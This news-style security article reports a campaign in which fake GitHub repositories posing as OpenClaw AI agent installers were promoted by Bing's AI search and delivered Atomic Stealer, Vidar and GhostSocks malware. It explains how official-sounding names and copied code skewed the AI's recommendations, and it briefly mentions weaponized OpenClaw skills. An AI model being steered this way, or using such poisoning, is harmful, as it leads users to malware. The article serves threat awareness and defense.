A recent cybersecurity incident has exposed a sophisticated campaign where threat actors exploited artificial intelligence-powered search functionalities, specifically within Microsoft Bing, to disseminate information-stealing and proxy malware through deceptive GitHub repositories masquerading as legitimate installers for the OpenClaw AI agent. This development underscores the escalating ingenuity of cybercriminals in leveraging trusted platforms and emerging technologies to compromise unsuspecting users. The incident highlights critical vulnerabilities in the validation mechanisms of AI-enhanced search algorithms and the enduring challenge of securing open-source software distribution channels against malicious infiltration.

OpenClaw, an open-source artificial intelligence agent, has rapidly ascended in popularity due to its robust capabilities as a personal assistant. Its design grants it extensive access to local file systems and facilitates deep integration with various digital services, including email clients, messaging applications, and a spectrum of online platforms. This pervasive system access, while integral to its functionality and user appeal, simultaneously renders it an exceptionally attractive target for malicious actors. The inherent trust users place in such tools, coupled with their privileged operational environment, creates a fertile ground for exploitation, prompting threat actors to develop and distribute compromised versions or malicious "skills" that can exfiltrate sensitive data. Previous campaigns have seen the publication of weaponized instruction files on OpenClaw’s official registry and GitHub, demonstrating a recurring pattern of leveraging the platform’s ecosystem for illicit purposes.



The current campaign, brought to light by researchers from a prominent managed detection and response firm, represents an escalation in sophistication. Observed last month, this operation involved the strategic creation of numerous malicious GitHub repositories, meticulously crafted to mimic official OpenClaw installers. These repositories were then strategically positioned to appear within Bing’s AI-enhanced search results when users sought to download the Windows version of the legitimate OpenClaw tool. The critical vector in this attack was the unwitting promotion by Bing’s AI, which, in its attempt to provide helpful download links, inadvertently pointed users directly to these malicious hosted files.



Analysis revealed that the mere presence and superficial legitimacy of these malicious GitHub repositories were sufficient to "poison" Bing AI’s search algorithms. Threat actors went to considerable lengths to imbue their fake repositories with an appearance of authenticity. For instance, one analyzed repository was associated with a GitHub organization named openclaw-installer, a deliberate naming choice intended to convey official endorsement and credibility. This organizational affiliation likely played a significant role in influencing Bing’s AI recommendation system. Furthermore, while the GitHub accounts behind these malicious repositories were newly established, their creators attempted to bolster their perceived legitimacy by incorporating genuine code snippets, often copied from established and reputable projects like Cloudflare’s moltworker. This tactic served to make the repositories appear more substantial and less suspicious upon a cursory review, bypassing initial automated or human checks that might flag entirely empty or irrelevant repositories.

The installation instructions provided within these fake repositories varied based on the target operating system, demonstrating a tailored approach to malware delivery. For macOS users, the deceptive repositories instructed them to execute a bash command directly within their Terminal. This command, rather than initiating a legitimate OpenClaw installation, directed the system to a separate, compromised GitHub organization named puppeteerrr and a repository named dmg. Within this secondary repository, researchers identified a collection of files, typically comprising a shell script paired with a Mach-O executable. This executable was positively identified as Atomic Stealer, a notorious information-gathering malware designed to exfiltrate sensitive user data.

For Windows users, the threat actor utilized the fake repositories to distribute a malicious executable named OpenClaw_x64.exe. This file, upon execution, served as a loader for multiple subsequent malicious payloads. In instances where these files were deployed, managed antivirus and Endpoint Detection and Response (EDR) solutions were observed to quarantine them, indicating that while the initial delivery mechanism was effective, robust endpoint security could still detect and mitigate the secondary stages of the attack. The majority of the executables delivered through this Windows vector were identified as Rust-based malware loaders. These loaders are designed to execute further information-stealing malware directly in memory, a technique that often evades traditional signature-based detection mechanisms by minimizing disk footprint and maximizing stealth.

Among the specific payloads identified were instances of the Vidar stealer, a sophisticated information-gathering malware known for its ability to contact command-and-control (C2) infrastructure via unconventional channels, including Telegram and Steam user profiles, to retrieve operational instructions and exfiltrate stolen data. Vidar is adept at harvesting a wide array of sensitive information, including browser credentials, cryptocurrency wallet data, and other personal identifiers. Another significant payload delivered via this campaign was the GhostSocks backconnect proxy malware. This particular threat transforms the compromised user’s machine into a proxy node, allowing attackers to route their malicious traffic through the victim’s IP address. This capability is highly valuable to cybercriminals as it enables them to mask their true origin, bypass geo-restrictions, and leverage the victim’s internet connection for illicit activities such as accessing accounts with stolen credentials, conducting further attacks, or even selling access to these proxy nodes on dark web markets, thereby circumventing anti-fraud checks and complicating attribution efforts.

The pervasive nature of this campaign was further underscored by the identification of multiple accounts and repositories involved in similar activities, all designed to deliver malware to users seeking OpenClaw installers. While all identified malicious repositories have been reported to GitHub, the fluid nature of cybercrime means constant vigilance is required from both platform providers and end-users. This incident carries profound implications for the evolving landscape of digital security and trust. The exploitation of AI-enhanced search features, ostensibly designed to improve user experience and information accessibility, highlights a critical vulnerability in the current paradigm of AI integration. When AI systems are trained on vast datasets, including user-generated content like GitHub repositories, without sufficiently robust validation and vetting mechanisms, they can inadvertently become amplifiers for malicious content. This erodes user trust not only in the software being sought but also in the search engines and platforms that facilitate discovery.

From a broader cybersecurity perspective, this campaign exemplifies an indirect form of supply chain attack. Users, intending to acquire legitimate software from a trusted source (GitHub, via a search engine), are instead diverted to a malicious version. This vector bypasses many traditional security controls that focus on network perimeter defenses or direct email phishing, instead leveraging cognitive biases and the perceived authority of search results and well-known platforms. The ease with which newly created, superficially legitimate repositories could influence Bing’s AI ranking suggests a gap in the heuristic algorithms used by such systems to discern genuine software sources from deceptive imitations.

Mitigating such sophisticated threats requires a multi-faceted approach. For end-users, the paramount recommendation is to cultivate rigorous digital hygiene practices. This includes consistently verifying software sources, prioritizing downloads directly from official developer websites or explicitly linked official GitHub repositories, and actively bookmarking these trusted portals rather than relying on repeated online searches. Critical scrutiny of any installation instructions, especially those involving direct command-line execution, is essential. Furthermore, maintaining up-to-date operating systems, applications, and robust endpoint security solutions (antivirus, EDR) provides crucial layers of defense against the eventual execution of malware, even if the initial delivery mechanism is bypassed.

For platform providers, particularly search engines and hosting services like GitHub, the incident necessitates a re-evaluation and strengthening of their validation processes. AI-enhanced search algorithms must incorporate more sophisticated reputation scoring, real-time malware scanning, behavioral analysis of repository activity, and potentially a greater degree of human oversight for high-impact software recommendations. GitHub, as a primary hub for open-source development, faces the continuous challenge of proactively identifying and removing malicious content while balancing the needs of its vast developer community. The future outlook suggests that threat actors will continue to innovate, leveraging advancements in AI, social engineering, and platform vulnerabilities to achieve their objectives. The ongoing cat-and-mouse game between attackers and defenders will increasingly pivot on the ability to detect and neutralize these subtle, AI-amplified threats before they reach the end-user.